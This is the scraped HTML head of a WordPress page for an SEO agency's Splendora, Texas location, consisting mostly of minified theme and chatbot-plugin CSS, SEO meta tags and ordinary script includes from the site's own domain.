.wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}a,address,b,big,blockquote,body,br,button,code,dd,div,dl,dt,em,fieldset,form,h1,h2,h3,h4,html,i,img,legend,li,map,ol,p,pre,small,span,strong,sub,table,tbody,tr,tt,ul{margin:0;padding:0}a,fieldset,img{border:0}details,footer,menu,nav,section{display:block}audio,iframe{max-width:100%}:root{--theme_accent:#ed1e24;--theme_accent_semi:rgba(251, 9, 48, .8);--theme_accent_hover:#000;--theme_rounded:12px;--theme_btn_rounded:30px}html{scroll-behavior:smooth}body{background-color:#fff;color:#666;font:1em/1.65em Public Sans,Arial,sans-serif;overflow-wrap:break-word;-webkit-font-smoothing:antialiased;-ms-text-size-adjust:100%;-moz-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%}a{color:var(--theme_accent);text-decoration:none;transition:color .3s ease-in-out}a:hover{color:var(--theme_accent_hover)}p{margin:0 0 1.3em;padding:0}small{font-size:87%}blockquote{border-left:3px solid hsla(0,0%,59%,.3);font-size:1.1em;line-height:1.4em;margin:0 5% 1.2em;padding:.8em 1.4em}ol,ul{margin:0 0 1.4em 1.6em}li,ol,ul{padding:0}li{margin:0 0 1em}h1,h2,h3,h4{color:#000;font-weight:600;letter-spacing:-.03em;line-height:1.4em;margin:0 0 .5em;overflow-wrap:normal}h1{font-size:3.1em;font-weight:700;line-height:1.2em}h2{font-size:2.3em;line-height:1.3em}h3{font-size:1.7em}h4{font-size:1.4em}button,input,input[type=search],select,textarea{font-family:inherit;font-size:100%;max-width:100%}input:is([type=radio],[type=checkbox]),input:read-only,input:read-write,select,textarea{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid rgba(0,0,0,.25);border-radius:var(--theme_rounded);max-width:100%;padding:.6em}input:read-only,input:read-write{margin:0 1em .6em 0;width:17em}input[type=number]{width:7em}textarea{margin:0 0 .6em;min-height:13.5em;width:100%}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='none' stroke='rgba(40,40,40,.8)' stroke-linecap='round' stroke-width='12'%3E%3Cpath d='m2.7 2.3 46.4 54.9L95.5 2.3'/%3E%3C/svg%3E");background-position:calc(100% - .7em) calc(50% + .15em);background-repeat:no-repeat;background-size:.85em;margin:0 0 .6em;padding-right:2em}input:is([type=radio],[type=checkbox]){-webkit-appearance:none;box-sizing:content-box;clear:none;cursor:pointer;display:inline-block;height:1.3em;line-height:1;margin:0 .5em 0 0;min-height:1.3em;min-width:1.3em;padding:0;text-align:center;vertical-align:middle;width:1.3em}input[type=checkbox]{border-radius:calc(var(--tb_rounded_corner) - 4px)}input[type=radio]{align-items:center;border-radius:100%!important;display:inline-flex;justify-content:center}input[type=checkbox]:before{border-bottom:.13em solid transparent;border-left:.13em solid transparent;content:"";display:inline-block;height:.32em;margin-bottom:.1em;margin-left:.1em;transform:rotate(-45deg) skewY(-10deg);width:.7em}input[type=checkbox]:checked:before{border-bottom:.13em solid;border-left:.13em solid}input[type=radio]:checked:before{background-color:#222;border-radius:100%;content:"";display:inline-block;height:.7em;vertical-align:middle;width:.7em}input:read-only:focus,input:read-write:focus{border-color:rgba(0,0,0,.5)}button,input[type=reset],input[type=submit]{-webkit-appearance:none;background-color:var(--theme_accent);border:0;border-radius:var(--theme_btn_rounded);color:#fff;cursor:pointer;display:inline-block;font-weight:600;letter-spacing:.065em;padding:.65em 1.6em;text-transform:uppercase;transition:background .3s,color .3s,transform .3s;width:auto}button:hover,input:is([type=reset],[type=submit]):hover{background-color:var(--theme_accent_hover);box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;transform:translateY(-1px)}.post,.widget,img,input,textarea{box-sizing:border-box}:is(.col4-1,.col4-2,.col3-1).first{clear:left;margin-left:0}.mobile-menu-visible #pagewrap{overflow-x:initial}.pagewidth{margin:0 auto;max-width:100%;width:1160px}#layout{display:flex;flex-wrap:wrap}#content{padding:5.75% 0;width:71%}.sidebar-none #content{width:100%}.sidebar-none #layout{display:block}.sidemenu-active{left:0;position:relative;transition:left .2s ease-in-out}.sidemenu-right{left:-300px}.sidemenu-left,.sidemenu-left #headerwrap{left:300px}#headerwrap{background-color:var(--tf_fixed_header_bg,#fff);border-bottom:var(--tf_fixed_header_border,1px solid rgba(0,0,0,.05));color:var(--tf_fixed_header_color,#000);inset-block:var(--tf_fixed_header_p,0 auto);left:0;margin-inline:var(--tf_fixed_header_m,0);min-height:55px;position:var(--tf_fixed_header,absolute);transition:.3s ease-in-out;transition-property:background-color,color,box-shadow,min-height,left,padding;width:var(--tf_fixed_header_w,100%);z-index:999}.no-fixed-header{--tf_fixed_header:relative}@supports (-webkit-touch-callout:none){#headerwrap{background-attachment:scroll!important;background-position:50%!important}}.menu-item .child-arrow{border-radius:100%;cursor:pointer;display:none;height:36px;position:absolute;right:0;top:4px;transition:transform .3s;width:36px;z-index:12}.child-arrow:after,.child-arrow:before{background:currentColor;border-radius:10px;content:"";height:1px;left:12px;position:absolute;top:50%;transform:rotate(45deg);transition:transform .3s ease-in-out;width:8px;z-index:9999}.child-arrow:after{left:17px;transform:rotate(-45deg)}.toggle-on>a .child-arrow:after,.toggle-on>a .child-arrow:before{left:10px;width:15px}.toggle-on>a .child-arrow{transform:rotate(180deg)}@media (hover:none){.menu-item .child-arrow{border-radius:100%;display:inline-block;margin-left:7px;margin-top:-17px;padding:0;right:5px;top:50%}}.mobile-menu-visible #headerwrap:before{display:none}.page-title{margin:0 0 1em;padding:0}.post{margin-bottom:2em;position:relative}.widget{margin:0 0 2.4em}.widget ul{margin:0;padding:0}.widget li{clear:both;list-style:none;margin:0;padding:.4em 0}.widget ul ul{margin:.6em 0 -.6em;padding:0}.widget ul ul li{margin:0;padding-left:1em}iframe[src*=facebook]{background-color:#fff}a.shortcode.button{border-radius:var(--theme_btn_rounded);padding:.65em 1em}img:is(.alignleft,.aligncenter,.alignright,.alignnone){margin-bottom:1em}.menu:after,.widget li:after{clear:both;content:"";display:table}.mobile-menu-visible{overflow-y:hidden}@media(max-width:1260px){h1{font-size:2.4em}h2{font-size:2em}.pagewidth{max-width:94%}}@media(max-width:760px){body .pagewidth{max-width:90%}#layout{flex-wrap:wrap}#content{clear:both;max-width:100%;padding-top:10%;width:100%}}@media(max-width:680px){h1{font-size:1.9em}h2{font-size:1.6em}h3{font-size:1.35em}}@media screen and (max-width:900px){:is(.mobile-menu-visible,.slide-cart-visible){z-index:1!important}#mobile-menu.sidemenu-on{box-shadow:-6px 0 20px 5px rgba(0,0,0,.1);right:0}.sidemenu-left,.sidemenu-left .fixed-header{left:300px}.sidemenu-left #mobile-menu.sidemenu-on{left:0}.mobile-menu-visible.sidemenu-right #headerwrap{left:-300px}@media (max-width:600px){.mobile-menu-visible #headerwrap .header-icons{display:none}}}.wpaicg-copy-button,.wpaicg-thumbs-down-button,.wpaicg-thumbs-up-button{position:absolute;bottom:-25px;display:inline-block;background:0 0;border:none;cursor:pointer;padding:0;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility .3s ease;outline:0}.wpaicg-copy-button{left:10px}.wpaicg-thumbs-up-button{left:40px}.wpaicg-thumbs-down-button{left:70px}.wpaicg-copy-button:hover,.wpaicg-thumbs-down-button:hover,.wpaicg-thumbs-up-button:hover{opacity:1;visibility:visible}.wpaicg-copy-button img,.wpaicg-thumbs-down-button img,.wpaicg-thumbs-up-button img{width:16px;height:16px;filter:none;color:inherit;transition:none}.wpaicg-copy-button img:hover,.wpaicg-thumbs-down-button img:hover,.wpaicg-thumbs-up-button img:hover{filter:none;color:inherit}.wpaicg-copy-button,.wpaicg-thumbs-down-button,.wpaicg-thumbs-up-button{background:0 0;border:none;padding:0;cursor:pointer;color:inherit;outline:0}.wpaicg-copy-button:hover,.wpaicg-thumbs-down-button:hover,.wpaicg-thumbs-up-button:hover{background:0 0;color:inherit}.wpaicg-copy-button:focus,.wpaicg-thumbs-down-button:focus,.wpaicg-thumbs-up-button:focus{outline:0}.wpaicg-feedback-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:1000;display:flex;justify-content:center;align-items:center;padding:10px}.wpaicg-feedback-modal{background-color:#fff;color:#333;padding:20px;border-radius:10px;width:100%;max-width:400px;box-shadow:0 0 15px rgba(0,0,0,.2);text-align:center;position:relative;margin:0 auto;box-sizing:border-box}.wpaicg-feedback-modal h2{margin-top:0}.wpaicg-feedback-textarea{width:100%;height:80px;margin:10px 0;border-radius:5px}.wpaicg-feedback-modal-buttons{display:flex;justify-content:flex-end;align-items:center;margin-top:10px}.wpaicg-feedback-message{flex-grow:1;margin-right:10px;text-align:left}.wpaicg-feedback-modal-submit{padding:10px 20px;border:none;border-radius:5px;cursor:pointer;background-color:#007bff;color:#fff;margin-left:10px}.wpaicg-feedback-modal-close{position:absolute;top:10px;right:10px;background:0 0;border:none;color:#333;cursor:pointer}@media (max-width:480px){.wpaicg-feedback-modal{max-width:95%;padding:15px;margin:0 auto}.wpaicg-feedback-modal-submit{padding:8px 16px}.wpaicg-feedback-textarea{height:60px}}.wpaicg-chatbox ::-webkit-scrollbar-track{background-color:#1982fc;border-radius:10px}.wpaicg-chatbox ::-webkit-scrollbar-thumb{background-color:#888;border-radius:10px;border:3px solid #1982fc}.wpaicg-chatbox ::-webkit-scrollbar-thumb:hover{background-color:#555}.wpaicg-chatbox ::-webkit-scrollbar{width:8px}.wpaicg-chatbox ::-webkit-scrollbar{height:8px}.wpaicg-chatbox .wpaicg-conversation-starters{display:flex;flex-wrap:wrap;gap:10px;padding:15px;justify-content:center;font-size:14px;visibility:hidden}.wpaicg-chatbox .wpaicg-conversation-starter{background-color:#e5e5ea;color:#000;border:none;border-radius:20px;padding:5px 10px;cursor:pointer;transition:background-color .3s ease;font-size:14px;transition:background-color .3s ease,transform .5s ease-out,opacity .5s ease-out;display:flex;opacity:0;transform:translateY(20px)}.wpaicg-chatbox .wpaicg-conversation-starter:hover{filter:brightness(90%)}.wpaicg-img-spinner{display:none;width:16px;height:16px;border:2px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;animation:1s linear infinite spin}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.wpaicg-thumbnail-placeholder{display:none;width:50px;height:50px;overflow:hidden}.wpaicg_chat_widget,.wpaicg_chat_widget_content{z-index:99999}.wpaicg_chat_widget{overflow:hidden}.wpaicg_widget_open.wpaicg_chat_widget{overflow:visible}.wpaicg-chatbox-preview-box .wpaicg-chatbox-action-bar{width:calc(100% - 10px)}.wpaicg_widget_open .wpaicg-chatbox-action-bar{display:flex}.wpaicg_chat_widget_content{opacity:0;transform:scale(.9);visibility:hidden;transition:opacity .3s ease,transform .3s ease,visibility 0s linear .3s}.wpaicg_widget_open .wpaicg_chat_widget_content{opacity:1;transform:scale(1);visibility:visible;transition-delay:0s}@keyframes shine{0%{background-position:-150px}50%{background-position:150px}100%{background-position:-150px}}.wpaicg_chat_widget .wpaicg_toggle{position:relative;overflow:hidden;transition:box-shadow .3s ease}.wpaicg_chat_widget .wpaicg_toggle::before{content:'';position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:linear-gradient(to right,transparent,rgba(255,255,255,.8) 50%,transparent) no-repeat;transform:rotate(30deg);background-position:-150px}.wpaicg_chat_widget .wpaicg_toggle:hover::before{animation:2s infinite shine}.wpaicg_chat_widget .wpaicg_toggle img{display:block;transition:opacity .3s ease}.wpaicg-chatbox{width:350;background-color:#1982fc;border-radius:10px;box-shadow:0 8px 16px rgba(0,0,0,.15);display:flex;flex-direction:column;max-width:100%;overflow:hidden;border:1px solid #e0e0e0;transition:box-shadow .3s ease;margin-right:20px}.wpaicg-chatbox:hover{box-shadow:0 12px 24px rgba(0,0,0,.2)}.wpaicg-chatbox-content{overflow:hidden;flex-grow:1;padding:15px}.wpaicg-chatbox-content ul{overflow-y:auto;margin:0;padding:0;list-style:none}.wpaicg-chatbox-content ul li{color:#000;font-size:14px;display:flex;align-items:center;margin-bottom:20px;margin-right:10px;padding:10px;border-radius:20px;box-shadow:0 2px 4px rgba(0,0,0,.05);width:fit-content}.wpaicg-chatbox-content ul li strong{font-weight:700;margin-right:5px;float:left;color:inherit}.wpaicg-chatbox-content ul li p{font-size:inherit;margin:0;padding:0}.wpaicg-chatbox-content ul li p:after{clear:both;display:block}.wpaicg-chatbox-content ul .wpaicg-chat-user-message{margin-left:auto;background-color:#e5e5ea}.wpaicg_chat_widget_content .wpaicg-chat-ai-message .wpaicg-chat-message,.wpaicg_chat_widget_content .wpaicg-chat-user-message .wpaicg-chat-message{color:inherit}.wpaicg-chatbox-content ul li .wpaicg-chat-message{color:inherit;font-size:14px}.wpaicg-chat-user-message{padding:10px;background:#e5e5ea}.wpaicg-chat-ai-message{padding:10px;background:#fff}.wpaicg-bot-thinking{bottom:0;font-size:11px;color:#fff;display:none}.wpaicg-chat-message{line-height:auto}.wpaicg-jumping-dots span{position:relative;bottom:0;-webkit-animation:1.5s infinite wpaicg-jump;animation:2s infinite wpaicg-jump}.wpaicg-jumping-dots .wpaicg-dot-1{-webkit-animation-delay:.2s;animation-delay:.2s}.wpaicg-jumping-dots .wpaicg-dot-2{-webkit-animation-delay:.4s;animation-delay:.4s}.wpaicg-jumping-dots .wpaicg-dot-3{-webkit-animation-delay:.6s;animation-delay:.6s}.wpaicg-chatbox-type{display:flex;align-items:center;padding:15px;color:#1982fc}.wpaicg-chatbox-send{color:#1982fc}textarea.wpaicg-chatbox-typing{flex:1;border:1px solid #ccc;background-color:#fff;resize:vertical;border-radius:20px;line-height:54px;padding-left:1em;color:#495057;font-size:14px}textarea.auto-expand{overflow:hidden;transition:box-shadow .5s ease-in-out;line-height:2}textarea.auto-expand:focus{outline:0;box-shadow:0 0 5px #51cbee;line-height:2}textarea.wpaicg-chatbox-typing::placeholder{color:#495057}.wpaicg-chat-message-error{color:red}@-webkit-keyframes wpaicg-jump{0%{bottom:0}20%{bottom:5px}40%{bottom:0}}@keyframes wpaicg-jump{0%{bottom:0}20%{bottom:5px}40%{bottom:0}}@media (max-width:768px){.wpaicg-chatbox{width:auto;margin-right:10px;margin-left:10px}}@media (max-width:480px){.wpaicg-chatbox{margin-right:5px;margin-left:5px}}.wpaicg_chat_additions{display:flex;justify-content:center;align-items:center;position:absolute;right:20px}.wpaicg-chatbox .wpaicg-mic-icon{color:#000}.wpaicg-chatbox .wpaicg-img-icon{color:#1982fc}.wpaicg-chatbox .wpaicg-pdf-icon{color:#222}.wpaicg-chatbox .wpaicg-pdf-remove{color:#222;font-size:33px;justify-content:center;align-items:center;width:22px;height:22px;line-height:unset;font-family:Arial,serif;border-radius:50%;font-weight:400;padding:0;margin:0}.wpaicg-chatbox .wpaicg-pdf-loading{border-color:#222;border-bottom-color:transparent}.wpaicg-chatbox .wpaicg-mic-icon.wpaicg-recording{color:red}.wpaicg-chatbox .wpaicg-bot-thinking{bottom:0;font-size:11px;color:#fff;display:none}.wpaicg-chatbox-action-bar{top:0;right:0;left:0;height:40px;padding:0 10px;justify-content:center;align-items:center;color:#34c759;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.05);transition:background-color .3s ease;position:relative;top:0;display:flex;justify-content:flex-end;min-height:40px}.wpaicg-chatbox-audio-btn,.wpaicg-chatbox-clear-btn,.wpaicg-chatbox-close-btn,.wpaicg-chatbox-download-btn,.wpaicg-chatbox-fullscreen{cursor:pointer;display:flex;align-items:center;justify-content:center;margin:0 5px;transition:background-color .3s ease}.wpaicg-chatbox-audio-btn svg,.wpaicg-chatbox-clear-btn svg,.wpaicg-chatbox-close-btn svg,.wpaicg-chatbox-download-btn svg,.wpaicg-chatbox-fullscreen svg{fill:currentColor;height:16px;width:16px}.wpaicg-chatbox-clear-btn:hover,.wpaicg-chatbox-close-btn:hover,.wpaicg-chatbox-download-btn:hover,.wpaicg-chatbox-fullscreen:hover{background-color:rgba(0,0,0,.1)}.wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen{display:none;fill:none;height:16px;width:16px}.wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen path{fill:currentColor}.wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen{fill:none;height:16px;width:16px}.wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen path{fill:currentColor}.wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-active-fullscreen{display:none}.wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-exit-fullscreen{display:block}.wpaicg-fullscreened .wpaicg-chatbox-action-bar{top:0;z-index:99;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:3px}</style>
	<link rel="canonical" href="https://foundmeonline.com/texas/splendora/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SEO Consultant, Digital Marketing, SEO Marketing Agency In Splendora, TX" />
	<meta property="og:description" content="Tips for SEO service companies in Texas to gain more clients Business people all around the world implement SEO marketing strategies to attract more customers. It is easier to gain more customers through online marketing in comparison to other means. Being one of the best SEO service companies in Splendora, Found Me Online has various [&hellip;]" />
	<meta property="og:url" content="https://foundmeonline.com/texas/splendora/" />
	<meta property="og:site_name" content="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants" />
	<meta property="article:publisher" content="https://www.facebook.com/foundmeonline/" />
	<meta property="article:modified_time" content="2020-12-27T02:29:05+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Found_Me_Online" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Feed" href="https://foundmeonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Comments Feed" href="https://foundmeonline.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css'></style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'></style>
<style id='global-styles-inline-css'></style>




<style id='saswp-style-inline-css'></style>

<style id='elementor-frontend-inline-css'></style>












<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://foundmeonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://foundmeonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="affegg-price-alert-js-extra">
var affeggPriceAlert = {"ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"b0203dbd4e"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/affiliate-egg/res/js/price_alert.js?ver=1742383037" id="affegg-price-alert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1742383037" id="wp-ai-content-generator-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1742383037" id="gtm4wp-scroll-tracking-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://foundmeonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foundmeonline.com/wp-json/wp/v2/pages/4899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foundmeonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://foundmeonline.com/?p=4899' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foundmeonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoundmeonline.com%2Ftexas%2Fsplendora%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foundmeonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoundmeonline.com%2Ftexas%2Fsplendora%2F&#038;format=xml" />
